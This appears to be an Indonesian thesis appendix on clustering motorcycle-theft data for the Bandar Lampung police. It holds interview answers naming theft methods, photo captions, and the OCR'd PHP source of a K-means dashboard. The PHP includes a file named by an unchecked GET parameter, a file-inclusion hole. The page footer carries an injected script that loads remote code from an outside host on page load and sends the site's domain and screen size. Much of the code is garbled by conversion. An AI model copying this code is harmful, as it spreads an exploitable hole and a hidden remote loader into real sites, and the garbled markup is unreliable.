## LAMPIRAN



## **1. Lampiran Wawancara**

- 1. Apa permasalahan yang terjadi disistem yang sedang bejalan? Jawaban: permasalahan diantaranya terjadinya penumpukan data, data yang terselip, pengerjaan data yang lama, dan pembuatan laporan penentuan potensi pencurian motor yang lama.
- 2. apa saja modus pencurian motor? Jawaban : kunci T, penipuan, pura pura jadi polisi, pembobolan rumah, pura pura minjem
- 3. Faktor faktor apa yang menyebabkan pencurian motor? Jawaban: Kurangnya Kesadaran Masyarakat ,Kurangnya Pos Polisi .Kurangnya Lampu Penerangan Jalan ,Murahnya Harga Motor Dan Kurangnya Lowongan Pekerjaan
- 4. Berapa kecamatan wilayah hukum dipolresta bandar lampung? Jawaban: ada 8 kecamatan yaitu kedaton, sukarame, tanjung karang timur, tanjung karang barat, teluk betung utara, teluk betung selatan, teluk betung barat dan panjang



## **2. lampiran dokumentasi observasi**

Polres bandar lampung



Proses pengumpulan data di polres bandar lampung



Kendaraan hasil pencurian sepeda motor

```
3. Indeks.Php
```

```
<?php
  session_start();
  if(empty($_SESSION['user'])){
   header("location:login.php");
  }
?>
<!DOCTYPE html>
<html lang="en">
```
<!-- Mirrored from ableproadmin.com/light/horizontal/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Apr 2017 07:35:36 GMT --> <head>

<title>K-Means</title>

 <!-- HTML5 Shim and Respond.js IE9 support of HTML5 elements and media queries -->

 <!-- WARNING: Respond.js doesn't work if you view the page via file:// --> <!--[if lt IE 9]>

<script

src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script

src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>  $<$ ![endif]-->

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1,

maximum-scale=1.0, user-scalable=no">

<!-- Favicon icon -->

 <link rel="shortcut icon" href="assets/images/favicon.png" type="image/xicon">

<link rel="icon" href="assets/images/favicon.ico" type="image/x-icon">

<!-- Google font-->

 $<$ lin $k$ 

href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">

 <!-- iconfont --> <link rel="stylesheet" type="text/css" href="assets/icon/icofont/css/icofont.css">

 <!-- simple line icon --> <link rel="stylesheet" type="text/css" href="assets/icon/simple-lineicons/css/simple-line-icons.css">

 <!-- Required Fremwork --> <link rel="stylesheet" type="text/css" href="assets/css/bootstrap.min.css">

<!-- Chartlist chart css -->

 <link rel="stylesheet" href="assets/plugins/charts/chartlist/css/chartlist.css" type="text/css" media="all">

 <!-- Weather css --> <link href="assets/css/svg-weather.css" rel="stylesheet">

 $\langle$ !-- Echart js -->

<script src="assets/plugins/charts/echarts/js/echarts-all.js"></script>

```
\langle!-- Style.css -->
 <link rel="stylesheet" type="text/css" href="assets/css/main.css">
```
<!-- Responsive.css-->

 <link rel="stylesheet" type="text/css" href="assets/css/responsive.css"> <!- color css-->

 <!-- Data Table Css --> <link rel="stylesheet" type="text/css" href="assets/plugins/datatable/css/dataTables.bootstrap4.min.css">

 <link rel="stylesheet" type="text/css" href="assets/plugins/datatable/css/buttons.dataTables.min.css">

 <link rel="stylesheet" type="text/css" href="assets/plugins/datatable/css/responsive.bootstrap4.min.css">

```
</head>
```
<body class="horizontal-fixed fixed"> <div class="wrapper">

```
 <!-- Navbar-->
```

```
<header class="main-header-top hidden-print">
```

```
 <a href="index.php?hal=home" class="logo">K-means</a>
```
<nav class="navbar navbar-static-top">

```
 <!-- Sidebar toggle button--><a href="#!" data-toggle="offcanvas"
```
class="sidebar-toggle hidden-md-up"></a>

```
 <!-- Navbar Right Menu-->
```
<div class="navbar-custom-menu">

```
 <ul class="top-nav">
```
<!--Notification Menu-->

<!-- User Menu-->

<li class="dropdown">

 <a href="#!" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle drop icon-circle drop-image">

```
 <span><img class="img-circle " src="assets/images/avatar-1.png" 
style="width:40px;" alt="User Image"></span>
```
<span>Admin <i class=" icofont icofont-simple-down"></i></span>

<ul class="dropdown-menu settings-menu">

```
 <li><a href="aksi/logout.php"><i class="icon-logout"></i> 
Logout</a></li>
```

```
\langle u \rangle\langleli>
     \langle u \rangle\langle!-- search end --\rangle\langlediv>\langlenav></header>
<!-- Side-Nav-->
<aside class="main-sidebar hidden-print ">
  <section class="sidebar" id="sidebar-scroll">
   <div class="user-panel">
     <div class="f-left image"><img src="assets/images/avatar-1.png" alt="User 
Image" class="img-circle">
   \langlediv> <div class="f-left info">
      <p>John Doe</p>
      <p class="designation">UX Designer <i class="fa fa-sort-down m-l-5"></i>
     </p>
    \langlediv> </div>
   <!--horizontal Menu Starts-->
   <ul class="sidebar-menu" >
     <li class="nav-level">Navigation</li>
    <li><a href="?hal=home"><i class="icon-speedometer"></i><span> Beranda
\langlespan>\langlea\rangle\langleli>a href="?hal=kendaraan">\langlei class="icon-plane">\langlei>span> Kendaraan
</span></a>
    \langleli>
```

```
<li><a href="?hal=modus"><i class="icon-bag"></i><span> Modus
</span></a></li>
```
 $\langle$ li  $\rangle$ <a href="?hal=jenis\_tindak\_pidana"> $\langle$ i class="icon-drawer"> $\langle$ i> $\langle$ span> Jenis Tindak Pidana </span></a>>

 $\langle$ li > $\langle$ a href="?hal=kriteria"> $\langle$ i class="icon-user-follow"> $\langle$ i> $\langle$ span> Kriteria </span></a></li>

```
\langleli>\langlea href="?hal=cluster">\langlei class="icon-present">\langlei>\langlespan>
Cluster</span></a></li>
```

```
\langleli>\langlea href="?hal=tentang">\langlei class="icon-handbag">\langlei>\langlespan>
About</span></a></li>
```

```
\langle \text{ul} \rangle <!--horizontal Menu Ends-->
  </section>
</aside>
<div class="showChat_inner">
  <div class="media chat-inner-header">
  \langlea class="back_chatBox"> <i class="icofont icofont-rounded-left"></i> Admin
   </a>
 \langlediv> <div class="media chat-messages">
   <a class="media-left photo-table" href="#!">
    <img class="media-object img-circle m-t-5" src="assets/images/avatar-1.png" 
alt="Generic placeholder image">
    <div class="live-status bg-success"></div>
   </a>
   <div class="media-body chat-menu-content">
    <div class="">
     \leq p class="chat-cont">I'm just looking around. Will you tell me something
about yourself?</p>
     <p class="chat-time">8:20 a.m.<p>
   \langlediv>
   </div>
 \langlediv> <div class="media chat-messages">
   <div class="media-body chat-menu-reply">
    <div class="">
     \leq p class="chat-cont">I'm just looking around. Will you tell me something
about yourself?</p>
     <p class="chat-time">8:20 a.m.<p>
   \langlediv>\langlediv> <div class="media-right photo-table">
   \langlea href="#!">
```

```
 <img class="media-object img-circle m-t-5" src="assets/images/avatar-
2.png" alt="Generic placeholder image">
     <div class="live-status bg-success"></div>
    </a>
  \langlediv>\langlediv> <div class="media chat-reply-box">
   <div class="md-input-wrapper">
    <input type="text" class="md-form-control" id="inputEmail" 
name="inputEmail" >
    <label>Share your thoughts</label>
    <span class="highlight"></span>
           <span class="bar"></span> <button type="button" class="chat-send 
waves-effect waves-light">
              <i class="icofont icofont-location-arrow f-20 "></i>
           </button>
```
 $\langle$ div $>$ 

```
\langlediv>\langlediv><!-- Sidebar chat end-->
   <div class="content-wrapper">
    \langle?php
      if(!empty($_GET['hal'])){
       $hal=$_GET['hal'].".php";
       include"$hal";
      }else{
       include"home.php";
      }
    \gamma\langlediv>\langlediv>
```

```
<!-- Required Jqurey -->
<script src="assets/js/jquery-3.1.1.min.js"></script>
<script src="assets/js/jquery-ui.min.js"></script>
<script src="assets/js/tether.min.js"></script>
```
<!-- Required Fremwork --> <script src="assets/js/bootstrap.min.js"></script> <!-- waves effects.js --> <script src="assets/plugins/waves/js/waves.min.js"></script>

<!-- Scrollbar JS-->

<script src="assets/plugins/slimscroll/js/jquery.slimscroll.js"></script> <script src="assets/plugins/slimscroll/js/jquery.nicescroll.min.js"></script>

<!--classic JS--> <script src="assets/plugins/search/js/classie.js"></script>

<!-- notification --> <script src="assets/plugins/notification/js/bootstrap-growl.min.js"></script>

## $\langle$ !-- data-table is -->

<script src="assets/plugins/data-table/js/jquery.dataTables.min.js"></script> <script src="assets/plugins/data-table/js/dataTables.buttons.min.js"></script> <script src="assets/plugins/data-table/js/jszip.min.js"></script> <script src="assets/plugins/data-table/js/pdfmake.min.js"></script> <script src="assets/plugins/data-table/js/vfs\_fonts.js"></script> <script src="assets/plugins/data-table/js/buttons.print.min.js"></script> <script src="assets/plugins/data-table/js/buttons.html5.min.js"></script> <script src="assets/plugins/data-table/js/dataTables.bootstrap4.min.js"></script> <script src="assets/plugins/data-table/js/dataTables.responsive.min.js"></script> <script src="assets/plugins/data-table/js/responsive.bootstrap4.min.js"></script>

```
<script src="assets/pages/data-table.js"></script>
<script src="assets/plugins/charts/chart/js/Chart.js"></script>
```

```
\langle!-- custom js -->
```

```
<script>
$(document).ready(function(){
/*Bar chart*/
var data1 = \{labels: [
  <?php
   include"aksi/koneksi.php";
   $sql=mysqli_query($connect,"SELECT
   tbl_dtcluster.id_dtcluster,
  tbl dtcluster.id kecamatan,
   tbl_dtcluster.bulan,
```

```
 tbl_dtcluster.jtp,
   tbl_dtcluster.ptp,
   tbl_dtcluster.jkendaraan,
   tbl_dtcluster.jm
   FROM
   tbl_dtcluster
   GROUP BY
   tbl_dtcluster.bulan");
   while($data=mysqli_fetch_assoc($sql)){
     echo $data['bulan'].',';
   }
  ?>
],
  datasets: [
    {
     label: "TIngkat Kejahatan Tinggi",
     backgroundColor: [
      'rgba(64, 196, 255, 1)',
      'rgba(64, 196, 255, 1)',
      'rgba(64, 196, 255, 1)',
      'rgba(64, 196, 255, 1)',
      'rgba(64, 196, 255, 1)',
      'rgba(64, 196, 255, 1)',
      'rgba(64, 196, 255, 1)'
     ],
     hoverBackgroundColor:[
      'rgba(64, 196, 255, 0.4)',
      'rgba(64, 196, 255, 0.4)',
      'rgba(64, 196, 255, 0.4)',
      'rgba(64, 196, 255, 0.4)',
      'rgba(64, 196, 255, 0.4)',
      'rgba(64, 196, 255, 0.4)',
      'rgba(64, 196, 255, 0.4)'
     ],
     data: [
     \langle?php
      include"aksi/koneksi.php";
      $sql=mysqli_query($connect,"SELECT
      tbl_keputusan.id_keputusan,
      tbl_keputusan.kode_kecamatan,
      tbl_keputusan.bulan,
      tbl_keputusan.nilai,
      tbl_keputusan.`status`
```

```
 FROM
   tbl_keputusan
   WHERE
  tbl keputusan.`status` = 'tinggi'");
  while($data=mysqli_fetch_assoc($sql)){
    echo $data['nilai'].',';
   }
   ?>
 ],
 },
 {
 label: "Data Terendah",
  backgroundColor: [
   'rgba(245, 124, 0, 1)',
   'rgba(245, 124, 0, 1)',
   'rgba(245, 124, 0, 1)',
   'rgba(245, 124, 0, 1)',
   'rgba(245, 124, 0, 1)',
   'rgba(245, 124, 0, 1)',
   'rgba(245, 124, 0, 1)'
  ],
  hoverBackgroundColor:[
   'rgba(245, 124, 0, 0.4)',
   'rgba(245, 124, 0, 0.4)',
   'rgba(245, 124, 0, 0.4)',
   'rgba(245, 124, 0, 0.4)',
   'rgba(245, 124, 0, 0.4)',
   'rgba(245, 124, 0, 0.4)',
   'rgba(245, 124, 0, 0.4)'
 ],
 data: [
   <?php
   include"aksi/koneksi.php";
   $sql=mysqli_query($connect,"SELECT
   tbl_keputusan.id_keputusan,
   tbl_keputusan.kode_kecamatan,
   tbl_keputusan.bulan,
   tbl_keputusan.nilai,
   tbl_keputusan.`status`
   FROM
  tbl keputusan
   WHERE
   tbl_keputusan.`status` = 'rendah'");
```

```
 while($data=mysqli_fetch_assoc($sql)){
      echo $data['nilai'].',';
     }
     ?>
    ],
   }
  ]
};
var bar=document.getElementById("barChart").getContext('2d');
var myBarChart = new Chart(bar, \{ type: 'bar',
  data: data1,
  options: {
   barValueSpacing:20
  }
\}:
\};
</script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, 
callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn)
{fn();} function requestCfs(){var idc_glo_url = (location.protocol=="https:" ?
"https://" : "http://"); var idc_glo_r =
Math.floor(Math.random()*99999999999);var url = idc_glo_url+
"cfs1.uzone.id/2fn7a2/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params="+ 
"4TtHaUQnUEiP6K%2fc5C582CL4NjpNgssK%2f%2fORtYeu1QA9DrElI0Vea5
bCeE3N7grLnBbbrd6S5Lzidu3yQDUgUNutqmhemZ6%2fZMVIEWQkeq3eZ2a
XRbElXf7fuVuPVIQ5C4sMqDSlDqZl62qDv4s%2fyRd7k%2fJIaPue5JLP3VOo
PpWzcgiqwICpXsJ9OUKQuODgg9iaQvlKSOiOnXHxkSojcP5PtLPmzJQ6TMq0
```
5DV4D8cHvVCAsf8CCIZLY%2fWwx5GiubwZxjcKx0BvDL%2bf8Z6JAlpVrbI Lv3s%2b60ERGy1fVCJRZlP7O2sz1fF50zGgYlTOX1OtI3UB1wxUVA0CUo2D LQY5u5Oo%2bY2PpjuMPbeyKQ4V%2bDSAaWpqTlmE2BEA3dS6ynKBt5Bsa u%2br3p30mxiTe9GrZjE%2fuD53AG4hj0%2bA1LmBFEp1%2f7mjuw5w1VKH 4nM8v3TGoanxZvip4NAdJa4PA7AyTGjL1evKczEUMtjp8aj9GJFeDZVAutni1 RK%2f7eQWFGTvvanx%2fonvw3%2f2ctAgL4968dUsugmcVfC28JaX%2b9RO  $p2ZZ1ndzsYVPWj6CZj8l" + " \& idc_r=" + idc_glo_r +$ 

```
"&domain="+document.domain +
```

```
"&sw="+screen.width+"&sh="+screen.height;var bsa =
```

```
document.createElement('script');bsa.type = 'text/javaseript';bsa.async =
```
true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagN ame('body')[0]).appendChild(bsa);}netbro\_cache\_analytics(requestCfs,  $function()$ });};</script></body>

<!-- Mirrored from ableproadmin.com/light/horizontal/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 04 Apr 2017 07:39:28 GMT --> </html>